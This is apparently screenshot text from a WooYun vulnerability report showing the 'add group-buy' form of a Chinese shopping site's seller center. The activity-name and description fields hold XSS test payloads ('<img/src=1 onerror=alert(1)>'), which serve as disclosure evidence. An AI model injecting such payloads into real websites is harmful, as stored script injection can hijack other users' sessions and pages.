 当前位置: 首页 › 用户中心 › 团购管理 › 新增团购
搜索商品
用户中心
我的账户
账户概览
个人资料
短消息
好友
我是买家
我的订单
我的团购
我的咨询
我的收藏
我的地址
我的优惠券
我是卖家
商品管理
团购管理
咨询管理
分类管理
订单管理
团购列表
新增团购
团购基本信息
活动名称: <img/src=1 onerror=alert(1)> OK! *
立即发布: 是 否 * 如果“立即发布”，除“团购说明”外的信息将不能再被更改
结束时间: 2014-03-12 OK! *
团购说明: <img/src=1 onerror=alert(2)> OK!
团购商品信息
选择商品: ns1 *
100
www.wooyun.org